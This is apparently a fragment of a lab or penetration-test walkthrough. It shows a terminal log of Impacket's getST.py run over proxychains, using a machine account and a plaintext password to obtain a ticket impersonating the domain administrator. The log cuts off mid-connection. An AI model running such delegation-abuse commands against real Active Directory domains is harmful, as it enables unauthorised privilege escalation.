 root@xiaodi:~/impacket-0.9.23/examples# proxychains python getST.py -dc-ip 192.168.4.20 xdvpc/fileadmin$:'file!@#45' -spn cifs/fileadmin.xiaoshou.xiao
.vpc -impersonate administrator
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Getting TGT for user
|S-chain|-<>-127.0.0.1:35342-<><>-192.168.4.20:88-<><>-OK
|S-chain|-<>-127.0.0.1:35342-<><>-192.168.4.20:88-